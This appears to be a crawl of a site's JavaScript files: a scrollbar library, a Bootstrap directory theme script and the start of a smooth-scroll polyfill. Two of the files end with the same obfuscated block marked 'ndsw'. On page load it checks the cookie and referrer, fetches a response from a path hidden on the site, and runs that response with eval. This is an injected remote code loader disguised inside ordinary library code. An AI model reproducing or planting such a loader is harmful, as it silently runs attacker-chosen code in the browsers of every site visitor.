          o = "y" === e ? t.pageY : t.pageX;
        (this.axis[e].dragOffset = o - i.rect[this.axis[e].offsetAttr]),
          (this.draggedAxis = e),
          this.el.classList.add(this.classNames.dragging),
          r.addEventListener("mousemove", this.drag, !0),
          r.addEventListener("mouseup", this.onEndDrag, !0),
          null === this.removePreventClickId
            ? (r.addEventListener("click", this.preventClick, !0),
              r.addEventListener("dblclick", this.preventClick, !0))
            : (n.clearTimeout(this.removePreventClickId),
              (this.removePreventClickId = null));
      }),
      (e.onTrackClick = function (t, e) {
        var r = this;
        if ((void 0 === e && (e = "y"), this.options.clickOnTrack)) {
          var n = Wa(this.el);
          this.axis[e].scrollbar.rect = this.axis[
            e
          ].scrollbar.el.getBoundingClientRect();
          var i = this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],
            o = parseInt(this.elStyles[this.axis[e].sizeAttr], 10),
            s = this.contentWrapperEl[this.axis[e].scrollOffsetAttr],
            a = ("y" === e ? this.mouseY - i : this.mouseX - i) < 0 ? -1 : 1,
            c = -1 === a ? s - o : s + o;
          !(function t() {
            var i, o;
            -1 === a
              ? s > c &&
                ((s -= r.options.clickOnTrackSpeed),
                r.contentWrapperEl.scrollTo(
                  (((i = {})[r.axis[e].offsetAttr] = s), i)
                ),
                n.requestAnimationFrame(t))
              : s < c &&
                ((s += r.options.clickOnTrackSpeed),
                r.contentWrapperEl.scrollTo(
                  (((o = {})[r.axis[e].offsetAttr] = s), o)
                ),
                n.requestAnimationFrame(t));
          })();
        }
      }),
      (e.getContentElement = function () {
        return this.contentEl;
      }),
      (e.getScrollElement = function () {
        return this.contentWrapperEl;
      }),
      (e.getScrollbarWidth = function () {
        try {
          return "none" ===
            getComputedStyle(this.contentWrapperEl, "::-webkit-scrollbar")
              .display ||
            "scrollbarWidth" in document.documentElement.style ||
            "-ms-overflow-style" in document.documentElement.style
            ? 0
            : Da(this.el);
        } catch (t) {
          return Da(this.el);
        }
      }),
      (e.removeListeners = function () {
        var t = this,
          e = Wa(this.el);
        this.options.autoHide &&
          this.el.removeEventListener("mouseenter", this.onMouseEnter),
          ["mousedown", "click", "dblclick"].forEach(function (e) {
            t.el.removeEventListener(e, t.onPointerEvent, !0);
          }),
          ["touchstart", "touchend", "touchmove"].forEach(function (e) {
            t.el.removeEventListener(e, t.onPointerEvent, {
              capture: !0,
              passive: !0
            });
          }),
          this.el.removeEventListener("mousemove", this.onMouseMove),
          this.el.removeEventListener("mouseleave", this.onMouseLeave),
          this.contentWrapperEl &&
            this.contentWrapperEl.removeEventListener("scroll", this.onScroll),
          e.removeEventListener("resize", this.onWindowResize),
          this.mutationObserver && this.mutationObserver.disconnect(),
          this.resizeObserver && this.resizeObserver.disconnect(),
          this.recalculate.cancel(),
          this.onMouseMove.cancel(),
          this.hideScrollbars.cancel(),
          this.onWindowResize.cancel();
      }),
      (e.unMount = function () {
        this.removeListeners(), t.instances.delete(this.el);
      }),
      (e.isWithinBounds = function (t) {
        return (
          this.mouseX >= t.left &&
          this.mouseX <= t.left + t.width &&
          this.mouseY >= t.top &&
          this.mouseY <= t.top + t.height
        );
      }),
      (e.findChild = function (t, e) {
        var r =
          t.matches ||
          t.webkitMatchesSelector ||
          t.mozMatchesSelector ||
          t.msMatchesSelector;
        return Array.prototype.filter.call(t.children, function (t) {
          return r.call(t, e);
        })[0];
      }),
      t
    );
  })();
  return (
    (Fa.defaultOptions = {
      autoHide: !0,
      forceVisible: !1,
      clickOnTrack: !0,
      clickOnTrackSpeed: 40,
      classNames: {
        contentEl: "simplebar-content",
        contentWrapper: "simplebar-content-wrapper",
        offset: "simplebar-offset",
        mask: "simplebar-mask",
        wrapper: "simplebar-wrapper",
        placeholder: "simplebar-placeholder",
        scrollbar: "simplebar-scrollbar",
        track: "simplebar-track",
        heightAutoObserverWrapperEl: "simplebar-height-auto-observer-wrapper",
        heightAutoObserverEl: "simplebar-height-auto-observer",
        visible: "simplebar-visible",
        horizontal: "simplebar-horizontal",
        vertical: "simplebar-vertical",
        hover: "simplebar-hover",
        dragging: "simplebar-dragging"
      },
      scrollbarMinSize: 25,
      scrollbarMaxSize: 0,
      timeout: 1e3
    }),
    (Fa.instances = new WeakMap()),
    (Fa.initDOMLoadedElements = function () {
      document.removeEventListener(
        "DOMContentLoaded",
        this.initDOMLoadedElements
      ),
        window.removeEventListener("load", this.initDOMLoadedElements),
        Array.prototype.forEach.call(
          document.querySelectorAll("[data-simplebar]"),
          function (t) {
            "init" === t.getAttribute("data-simplebar") ||
              Fa.instances.has(t) ||
              new Fa(t, Na(t.attributes));
          }
        );
    }),
    (Fa.removeObserver = function () {
      this.globalObserver.disconnect();
    }),
    (Fa.initHtmlApi = function () {
      (this.initDOMLoadedElements = this.initDOMLoadedElements.bind(this)),
        "undefined" != typeof MutationObserver &&
          ((this.globalObserver = new MutationObserver(Fa.handleMutations)),
          this.globalObserver.observe(document, {
            childList: !0,
            subtree: !0
          })),
        "complete" === document.readyState ||
        ("loading" !== document.readyState &&
          !document.documentElement.doScroll)
          ? window.setTimeout(this.initDOMLoadedElements)
          : (document.addEventListener(
              "DOMContentLoaded",
              this.initDOMLoadedElements
            ),
            window.addEventListener("load", this.initDOMLoadedElements));
    }),
    (Fa.handleMutations = function (t) {
      t.forEach(function (t) {
        Array.prototype.forEach.call(t.addedNodes, function (t) {
          1 === t.nodeType &&
            (t.hasAttribute("data-simplebar")
              ? !Fa.instances.has(t) &&
                document.documentElement.contains(t) &&
                new Fa(t, Na(t.attributes))
              : Array.prototype.forEach.call(
                  t.querySelectorAll("[data-simplebar]"),
                  function (t) {
                    "init" !== t.getAttribute("data-simplebar") &&
                      !Fa.instances.has(t) &&
                      document.documentElement.contains(t) &&
                      new Fa(t, Na(t.attributes));
                  }
                ));
        }),
          Array.prototype.forEach.call(t.removedNodes, function (t) {
            1 === t.nodeType &&
              ("init" === t.getAttribute("data-simplebar")
                ? Fa.instances.has(t) &&
                  !document.documentElement.contains(t) &&
                  Fa.instances.get(t).unMount()
                : Array.prototype.forEach.call(
                    t.querySelectorAll('[data-simplebar="init"]'),
                    function (t) {
                      Fa.instances.has(t) &&
                        !document.documentElement.contains(t) &&
                        Fa.instances.get(t).unMount();
                    }
                  ));
          });
      });
    }),
    (Fa.getOptions = Na),
    Ie && Fa.initHtmlApi(),
    Fa
  );
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bulaksu.com.tr/ccadmin/assets/libs/datatables.net-bs4/datatables.net-bs4.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://bulaksu.com.tr/js/theme.min.js
body_size: 5638
content:
function _typeof(e) {
  return (_typeof =
    "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
      ? function (e) {
          return typeof e;
        }
      : function (e) {
          return e &&
            "function" == typeof Symbol &&
            e.constructor === Symbol &&
            e !== Symbol.prototype
            ? "symbol"
            : typeof e;
        })(e);
}
function ownKeys(t, e) {
  var r,
    a = Object.keys(t);
  return (
    Object.getOwnPropertySymbols &&
      ((r = Object.getOwnPropertySymbols(t)),
      e &&
        (r = r.filter(function (e) {
          return Object.getOwnPropertyDescriptor(t, e).enumerable;
        })),
      a.push.apply(a, r)),
    a
  );
}
function _objectSpread(t) {
  for (var e = 1; e < arguments.length; e++) {
    var r = null != arguments[e] ? arguments[e] : {};
    e % 2
      ? ownKeys(Object(r), !0).forEach(function (e) {
          _defineProperty(t, e, r[e]);
        })
      : Object.getOwnPropertyDescriptors
      ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(r))
      : ownKeys(Object(r)).forEach(function (e) {
          Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(r, e));
        });
  }
  return t;
}
function _defineProperty(e, t, r) {
  return (
    (t = _toPropertyKey(t)) in e
      ? Object.defineProperty(e, t, {
          value: r,
          enumerable: !0,
          configurable: !0,
          writable: !0
        })
      : (e[t] = r),
    e
  );
}
function _toPropertyKey(e) {
  e = _toPrimitive(e, "string");
  return "symbol" === _typeof(e) ? e : String(e);
}
function _toPrimitive(e, t) {
  if ("object" !== _typeof(e) || null === e) return e;
  var r = e[Symbol.toPrimitive];
  if (void 0 === r) return ("string" === t ? String : Number)(e);
  t = r.call(e, t || "default");
  if ("object" !== _typeof(t)) return t;
  throw new TypeError("@@toPrimitive must return a primitive value.");
}
/**
 * Finder | Directory & Listings Bootstrap Template
 * Copyright 2023 Createx Studio
 * Theme core scripts
 *
 * @author Createx Studio
 * @version 1.4.1
 */
!(function () {
  "use strict";
  var t, r, a, n;
  (function () {
    for (
      var r = document.querySelectorAll(".password-toggle"), e = 0;
      e < r.length;
      e++
    )
      !(function (e) {
        var t = r[e].querySelector(".form-control");
        r[e].querySelector(".password-toggle-btn").addEventListener(
          "click",
          function (e) {
            "checkbox" === e.target.type &&
              (e.target.checked ? (t.type = "text") : (t.type = "password"));
          },
          !1
        );
      })(e);
  })(),
    (function () {
      var e = document.querySelectorAll("[data-format]");
      if (0 !== e.length)
        for (var t = 0; t < e.length; t++) {
          var r = e[t].dataset.format,
            a = e[t].dataset.blocks,
            n = e[t].dataset.delimiter,
            a = void 0 !== a ? a.split(" ").map(Number) : "",
            n = void 0 !== n ? n : " ";
          switch (r) {
            case "card":
              new Cleave(e[t], { creditCard: !0 });
              break;
            case "cvc":
              new Cleave(e[t], { numeral: !0, numeralIntegerScale: 3 });
              break;
            case "date":
              new Cleave(e[t], { date: !0, datePattern: ["m", "y"] });
              break;
            case "date-long":
              new Cleave(e[t], {
                date: !0,
                delimiter: "-",
                datePattern: ["Y", "m", "d"]
              });
              break;
            case "time":
              new Cleave(e[t], { time: !0, datePattern: ["h", "m"] });
              break;
            case "custom":
              new Cleave(e[t], { delimiter: n, blocks: a });
              break;
            default:
              console.error(
                "Sorry, your format " +
                  r +
                  " is not available. You can add it to the theme object method - inputFormatter in src/js/theme.js or choose one from the list of available formats: card, cvc, date, date-long, time or custom."
              );
          }
        }
    })(),
    window.addEventListener(
      "load",
      function () {
        var e = document.getElementsByClassName("needs-validation");
        Array.prototype.filter.call(e, function (t) {
          t.addEventListener(
            "submit",
            function (e) {
              !1 === t.checkValidity() &&
                (e.preventDefault(), e.stopPropagation()),
                t.classList.add("was-validated");
            },
            !1
          );
        });
      },
      !1
    ),
    null != (r = document.querySelector(".navbar.fixed-top")) &&
      (r.classList,
      (t = function (e) {
        20 < e.currentTarget.pageYOffset
          ? r.classList.add("navbar-stuck")
          : r.classList.remove("navbar-stuck");
      }),
      window.addEventListener("load", function (e) {
        t(e);
      }),
      window.addEventListener("scroll", function (e) {
        t(e);
      })),
    new SmoothScroll("[data-scroll]", {
      speed: 800,
      speedAsDuration: !0,
      offset: function (e, t) {
        return t.dataset.scrollOffset || 40;
      },
      header: "[data-scroll-header]",
      updateURL: !1
    }),
    null != (n = document.querySelector(".btn-scroll-top")) &&
      ((a = parseInt(600, 10)),
      window.addEventListener("scroll", function (e) {
        e.currentTarget.pageYOffset > a
          ? n.classList.add("show")
          : n.classList.remove("show");
      })),
    [].slice
      .call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
      .map(function (e) {
        return new bootstrap.Tooltip(e, { trigger: "hover" });
      }),
    [].slice
      .call(document.querySelectorAll('[data-bs-toggle="popover"]'))
      .map(function (e) {
        return new bootstrap.Popover(e);
      }),
    [].slice.call(document.querySelectorAll(".toast")).map(function (e) {
      return new bootstrap.Toast(e);
    }),
    (function () {
      for (
        var n = document.querySelectorAll(".range-slider"), e = 0;
        e < n.length;
        e++
      )
        !(function (e) {
          var t = n[e].querySelector(".range-slider-ui"),
            r = n[e].querySelector(".range-slider-value-min"),
            a = n[e].querySelector(".range-slider-value-max"),
            e = {
              dataStartMin: parseInt(n[e].dataset.startMin, 10),
              dataStartMax: parseInt(n[e].dataset.startMax, 10),
              dataMin: parseInt(n[e].dataset.min, 10),
              dataMax: parseInt(n[e].dataset.max, 10),
              dataStep: parseInt(n[e].dataset.step, 10)
            };
          noUiSlider.create(t, {
            start: e.dataStartMax
              ? [e.dataStartMin, e.dataStartMax]
              : [e.dataStartMin],
            connect: !!e.dataStartMax || "lower",
            step: e.dataStep,
            tooltips: !0,
            range: { min: e.dataMin, max: e.dataMax },
            format: {
              to: function (e) {
                return "$" + parseInt(e, 10);
              },
              from: function (e) {
                return Number(e);
              }
            }
          }),
            t.noUiSlider.on("update", function (e, t) {
              e = (e = e[t]).replace(/\D/g, "");
              t
                ? a && (a.value = Math.round(e))
                : r && (r.value = Math.round(e));
            }),
            r &&
              r.addEventListener("change", function () {
                t.noUiSlider.set([this.value, null]);
              }),
            a &&
              a.addEventListener("change", function () {
                t.noUiSlider.set([null, this.value]);
              });
        })(e);
    })(),
    (function () {
      for (
        var o = document.querySelectorAll('[data-bs-toggle="select"]'), e = 0;
        e < o.length;
        e++
      )
        !(function (e) {
          for (
            var t = o[e].querySelectorAll(".dropdown-item"),
              r = o[e].querySelector(".dropdown-toggle-label"),
              a = o[e].querySelector('input[type="hidden"]'),
              n = 0;
            n < t.length;
            n++
          )
            t[n].addEventListener("click", function (e) {
              e.preventDefault();
              e = this.querySelector(".dropdown-item-label").innerText;
              (r.innerText = e), null !== a && (a.value = e);
            });
        })(e);
    })(),
    (function (e, t, r) {
      for (var a = 0; a < e.length; a++) t.call(r, a, e[a]);
    })(
      document.querySelectorAll(".tns-carousel-wrapper .tns-carousel-inner"),
      function (e, t) {
        var r =
            null != t.dataset.carouselOptions &&
            "vertical" === JSON.parse(t.dataset.carouselOptions).axis
              ? [
                  '<i class="fi-chevron-up"></i>',
                  '<i class="fi-chevron-down"></i>'
                ]
              : [
                  '<i class="fi-chevron-left"></i>',
                  '<i class="fi-chevron-right"></i>'
                ],
          a = {
            container: t,
            controlsText: r,
            navPosition: "bottom",
            mouseDrag: !0,
            speed: 500,
            autoplayHoverPause: !0,
            autoplayButtonOutput: !1
          };
        null != t.dataset.carouselOptions &&
          (o = JSON.parse(t.dataset.carouselOptions));
        var r = Object.assign({}, a, o),
          n = tns(r),
          a = t.closest(".tns-carousel-wrapper"),
          o = (a.querySelectorAll(".tns-item"), n.getInfo()),
          i = a.querySelector(".tns-current-slide"),
          r = a.querySelector(".tns-total-slides");
        a.classList.contains("tns-center") &&
          ((t = o.index),
          o.slideItems[t].classList.add("active"),
          n.events.on("indexChanged", function () {
            var e = n.getInfo(),
              t = e.indexCached,
              r = e.index;
            e.slideItems[t].classList.remove("active"),
              e.slideItems[r].classList.add("active");
          })),
          null !== a.querySelector(".tns-slides-count") &&
            ((i.innerHTML = o.displayIndex),
            (r.innerHTML = o.slideCount),
            n.events.on("indexChanged", function () {
              var e = n.getInfo();
              i.innerHTML = e.displayIndex;
            }));
      }
    ),
    (function () {
      var e = document.querySelectorAll(".gallery");
      if (e.length)
        for (var t = 0; t < e.length; t++) {
          var r = !!e[t].dataset.thumbnails,
            a = !!e[t].dataset.video,
            n = [lgZoom, lgFullscreen],
            a = a ? [lgVideo] : [],
            r = r ? [lgThumbnail] : [],
            r = [].concat(n, a, r);
          lightGallery(e[t], {
            selector: ".gallery-item",
            plugins: r,
            licenseKey: "D4194FDD-48924833-A54AECA3-D6F8E646",
            download: !1,
            autoplayVideoOnSlide: !0,
            zoomFromOrigin: !1,
            youtubePlayerParams: { modestbranding: 1, showinfo: 0, rel: 0 },
            vimeoPlayerParams: { byline: 0, portrait: 0, color: "fd5631" }
          });
        }
    })(),
    (function () {
      var e = document.querySelectorAll('[data-bs-toggle="lightbox"]');
      if (e.length)
        for (var t = 0; t < e.length; t++) {
          var r = !!e[t].dataset.video,
            a = !!e[t].dataset.zoom,
            n = !!e[t].dataset.fullscreen,
            a = a ? [lgZoom] : [],
            n = n ? [lgFullscreen] : [],
            r = r ? [lgVideo] : [],
            r = [].concat(a, n, r);
          lightGallery(e[t], {
            selector: "this",
            plugins: r,
            licenseKey: "D4194FDD-48924833-A54AECA3-D6F8E646",
            download: !1,
            youtubePlayerParams: { modestbranding: 1, showinfo: 0, rel: 0 },
            vimeoPlayerParams: { byline: 0, portrait: 0, color: "fd5631" }
          });
        }
    })(),
    (function () {
      var e = document.querySelectorAll(".date-picker");
      if (0 !== e.length)
        for (var t = 0; t < e.length; t++) {
          var r = void 0;
          null != e[t].dataset.datepickerOptions &&
            (r = JSON.parse(e[t].dataset.datepickerOptions));
          var a = e[t].classList.contains("date-range")
              ? {
                  plugins: [
                    new rangePlugin({ input: e[t].dataset.linkedInput })
                  ]
                }
              : "{}",
            r = _objectSpread(
              _objectSpread(_objectSpread({}, { disableMobile: "true" }), a),
              r
            );
          flatpickr(e[t], r);
        }
    })(),
    (function () {
      var i = document.querySelectorAll(".subscription-form");
      if (null !== i) {
        for (var e = 0; e < i.length; e++)
          !(function (e) {
            var t = i[e].querySelector('button[type="submit"]'),
              r = t.innerHTML,
              a = i[e].querySelector(".form-control"),
              n = i[e].querySelector(".subscription-form-antispam"),
              o = i[e].querySelector(".subscription-status");
            i[e].addEventListener("submit", function (e) {
              e && e.preventDefault(), "" === n.value && l(this, t, a, r, o);
            });
          })(e);
        var l = function (e, t, r, a, n) {
          t.innerHTML = "Sending...";
          var o = e.action.replace("/post?", "/post-json?"),
            e = "&" + r.name + "=" + encodeURIComponent(r.value),
            i = document.createElement("script");
          (i.src = o + "&c=callback" + e), document.body.appendChild(i);
          var l = "callback";
          window[l] = function (e) {
            delete window[l],
              document.body.removeChild(i),
              (t.innerHTML = a),
              "success" == e.result
                ? (r.classList.remove("is-invalid"),
                  r.classList.add("is-valid"),
                  n.classList.remove("status-error"),
                  n.classList.add("status-success"),
                  (n.innerHTML = e.msg),
                  setTimeout(function () {
                    r.classList.remove("is-valid"),
                      (n.innerHTML = ""),
                      n.classList.remove("status-success");
                  }, 6e3))
                : (r.classList.remove("is-valid"),
                  r.classList.add("is-invalid"),
                  n.classList.remove("status-success"),
                  n.classList.add("status-error"),
                  (n.innerHTML = e.msg.substring(4)),
                  setTimeout(function () {
                    r.classList.remove("is-invalid"),
                      (n.innerHTML = ""),
                      n.classList.remove("status-error");
                  }, 6e3));
          };
        };
      }
    })(),
    (function () {
      var u = document.querySelectorAll(".interactive-map");
      if (0 !== u.length)
        for (var p, e = 0; e < u.length; e++)
          !(function (c) {
            var e = u[c].dataset.mapOptions,
              t = u[c].dataset.mapOptionsJson,
              d = void 0;
            if (e && "" !== e) {
              var r = JSON.parse(e),
                a =
                  r.mapLayer ||
                  "https://api.maptiler.com/maps/voyager/{z}/{x}/{y}.png?key=5vRQzd34MMsINEyeKPIs",
                n = r.coordinates || [0, 0],
                o = r.zoom || 1,
                e = !1 !== r.scrollWheelZoom,
                i = r.markers,
                d = L.map(u[c], { scrollWheelZoom: e }).setView(n, o);
              if (
                (L.tileLayer(a, {
                  tileSize: 512,
                  zoomOffset: -1,
                  minZoom: 1,
                  attribution:
                    '<a href="https://www.maptiler.com/copyright/" target="_blank">&copy; MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">&copy; OpenStreetMap contributors</a>',
                  crossOrigin: !0
                }).addTo(d),
                i)
              )
                for (p = 0; p < i.length; p++) {
                  var l = i[p].iconUrl,
                    s = i[p].className,
                    l = L.icon({
                      iconUrl: l || "../img/map/marker-icon.png",
                      iconSize: [25, 39],
                      iconAnchor: [12, 39],
                      shadowUrl: "../img/map/marker-shadow.png",
                      shadowSize: [41, 41],
                      shadowAnchor: [13, 41],
                      popupAnchor: [1, -28],
                      className: s
                    }),
                    s = i[p].popup,
                    l = L.marker(i[p].coordinates, { icon: l }).addTo(d);
                  s && l.bindPopup(s);
                }
            } else
              t && "" !== t
                ? fetch(t)
                    .then(function (e) {
                      return e.json();
                    })
                    .then(function (e) {
                      var t =
                          e.mapLayer ||
                          "https://api.maptiler.com/maps/voyager/{z}/{x}/{y}.png?key=5vRQzd34MMsINEyeKPIs",
                        r = e.coordinates || [0, 0],
                        a = e.zoom || 1,
                        n = !1 !== e.scrollWheelZoom,
                        o = e.markers;
                      if (
                        ((d = L.map(u[c], { scrollWheelZoom: n }).setView(
                          r,
                          a
                        )),
                        L.tileLayer(t, {
                          tileSize: 512,
                          zoomOffset: -1,
                          minZoom: 1,
                          attribution:
                            '<a href="https://www.maptiler.com/copyright/" target="_blank">&copy; MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">&copy; OpenStreetMap contributors</a>',
                          crossOrigin: !0
                        }).addTo(d),
                        o)
                      )
                        for (var i = 0; i < o.length; i++) {
                          var l = o[i].iconUrl,
                            s = o[i].className,
                            l = L.icon({
                              iconUrl: l || "../img/map/marker-icon.png",
                              iconSize: [25, 39],
                              iconAnchor: [12, 39],
                              shadowUrl: "../img/map/marker-shadow.png",
                              shadowSize: [41, 41],
                              shadowAnchor: [13, 41],
                              popupAnchor: [1, -28],
                              className: s
                            }),
                            s = o[i].popup,
                            l = L.marker(o[i].coordinates, { icon: l }).addTo(
                              d
                            );
                          s && l.bindPopup(s);
                        }
                    })
                : ((d = L.map(u[c]).setView([0, 0], 1)),
                  L.tileLayer(
                    "https://api.maptiler.com/maps/voyager/{z}/{x}/{y}.png?key=5vRQzd34MMsINEyeKPIs",
                    {
                      tileSize: 512,
                      zoomOffset: -1,
                      minZoom: 1,
                      attribution:
                        '<a href="https://www.maptiler.com/copyright/" target="_blank">&copy; MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">&copy; OpenStreetMap contributors</a>',
                      crossOrigin: !0
                    }
                  ).addTo(d));
          })(e);
    })(),
    (function () {
      for (
        var e = document.querySelectorAll(".parallax"), t = 0;
        t < e.length;
        t++
      )
        new Parallax(e[t]);
    })(),
    null !== document.querySelector(".rellax") && new Rellax(".rellax"),
    (function () {
      var e = document.querySelectorAll(".file-uploader");
      if (0 !== e.length) {
        "undefined" != typeof FilePondPluginFileValidateType &&
          FilePond.registerPlugin(FilePondPluginFileValidateType),
          "undefined" != typeof FilePondPluginFileValidateSize &&
            FilePond.registerPlugin(FilePondPluginFileValidateSize),
          "undefined" != typeof FilePondPluginImagePreview &&
            FilePond.registerPlugin(FilePondPluginImagePreview),
          "undefined" != typeof FilePondPluginImageCrop &&
            FilePond.registerPlugin(FilePondPluginImageCrop),
          "undefined" != typeof FilePondPluginImageResize &&
            FilePond.registerPlugin(FilePondPluginImageResize),
          "undefined" != typeof FilePondPluginImageTransform &&
            FilePond.registerPlugin(FilePondPluginImageTransform);
        for (var t = 0; t < e.length; t++) FilePond.create(e[t]);
      }
    })(),
    (function () {
      var a = document.querySelectorAll("[data-bs-binded-element]");
      if (0 !== a.length)
        for (var e = 0; e < a.length; e++)
          !(function (e) {
            var t = document.querySelector(a[e].dataset.bsBindedElement),
              r = a[e].dataset.bsUnsetValue;
            "SELECT" === a[e].tagName
              ? a[e].addEventListener("change", function (e) {
                  t.innerText = e.target.value;
                })
              : a[e].classList.contains("date-picker")
              ? a[e].addEventListener("change", function (e) {
                  "" !== e.target.value
                    ? (t.innerText = e.target.value)
                    : (t.innerText = r);
                })
              : a[e].addEventListener("keyup", function (e) {
                  "" !== e.target.value
                    ? (t.innerText = e.target.value)
                    : (t.innerText = r);
                });
          })(e);
    })(),
    (function () {
      var e = document.querySelectorAll("[data-master-checkbox-for]");
      if (0 !== e.length)
        for (var t = 0; t < e.length; t++)
          e[t].addEventListener("change", function () {
            var e = document
              .querySelector(this.dataset.masterCheckboxFor)
              .querySelectorAll('input[type="checkbox"]');
            if (this.checked)
              for (var t = 0; t < e.length; t++)
                (e[t].checked = !0),
                  e[t].dataset.checkboxToggleClass &&
                    document
                      .querySelector(e[t].dataset.bsTarget)
                      .classList.add(e[t].dataset.checkboxToggleClass);
            else
              for (var r = 0; r < e.length; r++)
                (e[r].checked = !1),
                  e[r].dataset.checkboxToggleClass &&
                    document
                      .querySelector(e[r].dataset.bsTarget)
                      .classList.remove(e[r].dataset.checkboxToggleClass);
          });
    })(),
    (function () {
      for (
        var e = document.querySelectorAll("[data-bs-toggle-class]"), t = 0;
        t < e.length;
        t++
      )
        e[t].addEventListener("click", function (e) {
          e.preventDefault();
          var t = document.querySelector(e.currentTarget.dataset.bsTarget),
            e = e.currentTarget.dataset.bsToggleClass;
          t.classList.toggle(e);
        });
    })();
})();
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bulaksu.com.tr/ccadmin/assets/libs/datatables.net-bs4/datatables.net-bs4.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://bulaksu.com.tr/js/smooth-scroll.polyfills.min.js
body_size: 3718
content:
/*! smooth-scroll v16.1.3 | (c) 2020 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/smooth-scroll */
window.Element &&
  !Element.prototype.closest &&
  (Element.prototype.closest = function (e) {
    var t,
      n = (this.document || this.ownerDocument).querySelectorAll(e),
      o = this;
    do {
      for (t = n.length; 0 <= --t && n.item(t) !== o; );
    } while (t < 0 && (o = o.parentElement));
    return o;
  }),
